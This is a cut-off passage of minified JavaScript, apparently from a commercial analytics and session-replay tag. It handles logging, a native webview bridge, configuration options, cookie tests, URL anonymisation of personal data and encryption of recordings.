n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),au="15.169.0";function Fc(){return{v:au}}var Tp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${$.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Fc()}}}return s})(),Rp="uxa",Pl=5,Cp="No stacktrace",cu="snippet-",lu="implementation-snippet-",Ol=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Ip=(()=>{class s{constructor(t,e,i){this.yr=e,this.D=new Er,this.ff=na[kt.warn],this.ff=na[t.minLogLevel||kt.warn],this.Rs=i||new up(t,new Tp(t,this.D)),this.pf={[kt.debug]:[],[kt.warn]:[],[kt.implementation]:[],[kt.error]:[],[kt.critical]:[]},this.da={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=kt.warn){if(!this.pS(i,e))return;csArray.prototype.push.call(this.pf[i],e||"");let n={message:this.gS(t,e),stacktrace:this.mS(t),app:Rp,level:i};this.Rs.send(n)}gS(t,e){let i=Hs(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}mS(t){return Hs(t)?`${t.stack||Cp} ${this.gf()}`:this.gf()}gf(){let t=this.yr.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.yr.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}pS(t,e){if(na[t]<this.ff)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,lu,0))===0)return this.mf(e,Ol.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,cu,0))===0)return this.mf(e,Ol.DYNAMIC);let i=this.pf[t];return i.length>=Pl?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}mf(t,e){return t in this.da[e]?this.da[e][t]>=Pl?!1:(this.da[e][t]+=1,!0):(this.da[e][t]=1,!0)}}return s})();var Pp=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let Q=window.CSJavascriptBridge.getVersion();if(zt(Q))return Q}catch{tt.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(Q,at){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(Q,csJSON.stringify(at))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(Q){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(Q))}r.addUserProperties=c;function u(Q){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(Q))}r.addEventProperties=u;function d(Q){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(Q)}r.removeEventProperty=d;function p(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=p;function g(Q){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(Q))}r.addPageviewProperties=g;function _(Q){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(Q)}r.removePageviewProperty=_;function w(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=w;function T(Q){window.CSJavascriptBridge.sendEvent(csJSON.stringify(Q))}r.sendAnalysisEvent=T;function D(Q){if(window.CSJavascriptBridge.sendSREvent)for(let at of Q.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(at))}r.sendSREvent=D;function V(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(Q))}r.sendLog=V;function O(){window.CSJavascriptBridge.optIn()}r.sendOptIn=O;function N(){window.CSJavascriptBridge.optOut()}r.sendOptOut=N;function G(Q,at){window.CSJavascriptBridge.sendDynamicVar(Q,at)}r.sendDynamicVariable=G;function B(Q,at,Dt){window.CSJavascriptBridge.sendTransaction(Q,at,Dt)}r.sendTransaction=B;function P(Q,at){if(window.CSJavascriptBridge.sendAssets){let Dt=csJSON.stringify(Q);window.CSJavascriptBridge.sendAssets(Dt,at||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(Q,Dt=>Dt.assetId))}r.sendAssets=P;function J(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(Q))}r.sendNativeSREvent=J}(s||(s={})),s})(),Op=(()=>{class s{constructor(){}send(t,e,i=kt.warn){let n={message:t,errorCode:e,level:i};Pp.sendLog(n)}}return s})();function He(s){return Kt(s,"data:")}function Np(s){return Kt(s,"#")}function Mp(s){return!!s&&(mr(s,".css")||Kt(s,"https://fonts.googleapis.com/css"))}var Nl=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Dp(s){Nl.lastIndex=0;let r,t=0,e=[];for(;(r=Nl.exec(s))!==null;){let i=r.index,n=r.index+r[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,n);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=n}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var kp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],$c=s=>{let r=new Set(kp);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},xp=["svg","slot"],Lp=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(xp,s)>-1,hu={href:new Set(["a"]),src:new Set(["iframe"])},Vp=s=>hu.hasOwnProperty(s),Up=(s,r,t)=>{var e;return((e=hu[r])===null||e===void 0?void 0:e.has(s))&&!He(t)},jp=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function fa(s){return s?Hp(s):null}function Hp(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var Bp=/^\d+\.\d+(?:\.\d+)?$/,Fp=s=>{if(!Bp.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},$p=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,zp=(s,r)=>$p(s,r)>=0,Gp=1,Qa=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),ao=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),qp=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Nc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(u=t.customErrorsEnabled)!==null&&u!==void 0?u:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=fa(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=fa(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=fa(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((p=t.uxaDomain)===null||p===void 0?void 0:p.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(g=t.anonymizeDigits)!==null&&g!==void 0?g:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(_=t.recordTargetingRules)!==null&&_!==void 0?_:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(w=t.collectTargetText)!==null&&w!==void 0?w:Qa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(T=t.quotas)!==null&&T!==void 0?T:null,this.startMode=(D=t.startMode)!==null&&D!==void 0?D:ao.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Gp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.yS(n,o)}})}yS(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Ni(e)&&csArray.prototype.includes.call(Object.values(ao),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.yf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.yf())return!0;let t=Fp(this.getHeapVersion()||"");if(t&&t.major===4&&zp(t,{major:4,minor:23,patch:5}))return!0}return!1}yf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Qa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function et(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Wp(){let s=new MutationObserver(r=>{r.forEach(t=>{ut(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(it.counters.pureWindowState.count("iframe-deletion"),Ct.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Ml(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Yp(){(!Ml(MutationObserver)||!Ml(MutationObserver.prototype.observe))&&it.counters.patchedNativeFunctions.count("MutationObserver")}function Xp(){try{window.CSPureWindow&&Wp(),Yp()}catch{}}var $t=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let p=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return p?decodeURIComponent(p[2]):null}r.get=t;function e(u,d,p,g,_,w){let T=encodeURIComponent(`${d}`),D=p===r.CURRENT_DOMAIN?void 0:p,V=i(g),O=V?`;expires=${V.toUTCString()}`:"",N=";path=/",G=Pt(D)?`;domain=${D}`:"",B=`${u}=${T}${O}${N}${G}`;return pt(_)&&_!==si.NotSet&&(B=`${B};SameSite=${_}`),pt(w)&&w===us.Yes&&(B=`${B};Secure`),document.cookie=B,!0}r.set=e;function i(u){return zt(u)?new csDate($.now()+u):u}r.toExpireDate=i;function n(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),si.None,us.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(u,d){let p="_cs_root-domain",g=t(p);if(g!==null&&g!=="1")return g;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(g===null||g==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(p,w,w,void 0,u,d),g=t(p);return n(p,w),w}r.getRootDomain=c}(s||(s={})),s})(),Kp=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),si=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),us=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),fo=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Mi=i,this.cl=!1,this.Ef=si.NotSet,this.ll=us.No}getSameSiteFlag(){return this.Ef}getSecureFlag(){return this.ll}getDomain(){return this.ul}getRootDomain(){return this.Sf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.ES(),e=this.SS();this.cl=this.vS(t,e),this.cl?(this.Ef=t,this.ll=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.ll=us.Yes),this.Sf=this._S(),this.ul=this.wS(this.Sf)}vS(t,e){return Kp.browserIsSafariV12()?!1:($t.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),$t.get(s.COOKIE_TEST_FOR_SAME_SITE)?($t.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}ES(){return this.A.getUrlProtocol()==="http:"?si.Lax:this.Mi.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?si.None:si.Lax}SS(){return this.A.getUrlProtocol()==="http:"?us.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Mi.isSameSiteNoneSecureNeeded()?us.Yes:us.No}isSameSiteSupported(){return this.cl}set(t,e,i,n){let o=$t.toExpireDate(i),c=n?us.Yes:this.getSecureFlag();$t.set(t,e,this.ul,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.ul;$t.remove(t,i)}_S(){let t=this.Mi.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?si.None:void 0,i=t?us.Yes:void 0;return $t.getRootDomain(e,i)}wS(t){return this.E.allowSubdomains?t:$t.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),sr="_cs_t",Dl="1",Jp=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.fa=!1,this.pa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&$t.isCookiePresent()){this.fa=!0,this.pa=!1;return}if($t.set(sr,Dl,$t.CURRENT_DOMAIN),$t.get(sr)!==null){this.fa=!0,this.pa=!1,$t.remove(sr,$t.CURRENT_DOMAIN);return}$t.set(sr,Dl,$t.CURRENT_DOMAIN,void 0,si.None,us.Yes),$t.get(sr)!==null&&(this.fa=!0,this.pa=!0,$t.remove(sr,$t.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.fa}isSameSiteNoneSecureNeeded(){return this.pa}}return s})();function Qp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Zp=(()=>{class s{constructor(t,e){this.E=t,this.Mi=e}canTrack(){return this.E.isProjectActive()&&this.AS()&&this.vf()&&this.bS()}canTrackInChild(){return this.E.isProjectActive()&&this.TS()&&(this.vf()||this.RS())}bS(){return this.E.cookielessTrackingEnabled?Qp():this.Mi.areCookiesEnabled()}vf(){return op(window.location.hostname,this.E.hostnames)}AS(){return!this._f()&&this.CS()}TS(){return!this._f()&&this.IS()}RS(){return window.location.protocol==="about:"&&window.location.hostname===""}_f(){return"visibilityState"in document&&document.visibilityState==="prerender"}CS(){return this.wf()&&this.PS()}IS(){return this.wf()}PS(){try{return!!window.localStorage}catch{return!1}}wf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),uu=":";function kl(s){let r=[],t=tg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Kt(i,uu)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function tg(s){let r=s;return Kt(s,"/")&&(r=csString.prototype.substring.call(r,1)),mr(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var eg=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,sg="$1CS_ANONYMIZED_NAME",ig=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let d=o;o=this.An(o),o!==d&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-url"))}let c=this.OS(o,i);if(c!==o)return it.counters.redactedPII.count("url"),c;let u=this.NS(o,n);return u!==o&&it.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.dl(t);return i!==""?`${e}?`:e}dl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}OS(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.dl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this.MS(o,c);if(u!==null)return`${u}${n}`}return t}MS(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.Af(c)){let u=e[n].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}NS(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.dl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.DS(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}DS(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],p=e[n].key;if(this.Af(p)&&u>=c){let g=e[n].value;csArray.prototype.push.call(i,d.length>0?g:""),n++,n===e.length&&(n=0);continue}if(d===p){csArray.prototype.push.call(i,d),n++,n===e.length&&(n=0);continue}for(let g=0;g<n;g++){let _=u-n+g;i[_]=t[_]}n=0,csArray.prototype.push.call(i,d)}for(let u=0;u<n;u++){let d=t.length-n+u;i[d]=t[d]}return i}Af(t){return Kt(t,uu)}An(t){return csString.prototype.replace.call(t,eg,sg)}}return s})(),rg="spki",xl="RSA-OAEP",ng="SHA-256",Ll="AES-CTR",og="SHA-1",Vl=190,se=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=_t.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}r.isKeyImported=u;function d(){return i}r.getCryptoKey=d;function p(){var B,P;return((P=(B=_t.self.crypto)===null||B===void 0?void 0:B.subtle)===null||P===void 0?void 0:P.encrypt)!=null&&_t.self.CryptoKey!=null}r.isSupported=p;async function g(B){n=r.crypto.importKey(rg,Fh(B),{name:xl,hash:ng},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||Ct.warn(`Fail to import public key '${B}'`)}r.importKey=g;async function _(B){if(!p()||e)return null;await n;let P=Oc(B);P.byteLength>Vl&&(P=P.slice(0,Vl));try{let J=await r.crypto.encrypt({name:xl},i,P);return za(J)}catch{return null}}r.asymmetricEncrypt=_;async function w(B,P){if(!p()||e)return null;let J={counter:P.initializationVector,name:Ll,length:64},Q=o.encode(B);try{let at=await r.crypto.encrypt(J,P.cryptoKey,Q);return za(at)}catch{return null}}r.symmetricEncrypt=w;async function T(B){let P=await D(B);if(!P)throw new Error("Export secret failed");let J=await _(P);if(!J)throw new Error("Encrypt secret failed");return J}r.encryptSecret=T;async function D(B){var P;if(!p())return null;try{return(P=(await r.crypto.exportKey("jwk",B)).k)!==null&&P!==void 0?P:null}catch{return null}}async function V(){if(!p()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:Ll,length:128},!0,["encrypt","decrypt"]),initializationVector:_t.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=V;function O(B){c=B}r.setDigestSalt=O;async function N(B){B=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(B)),c&&(B=`${B}:${c}`);let P=o.encode(B);try{let J=await r.crypto.digest(og,P);return Ga(J)}catch{return null}}r.digest=N;function G(){return _t.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=G}(s||(s={})),s})(),ks=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),Xs=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),bi=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),po=(()=>{class 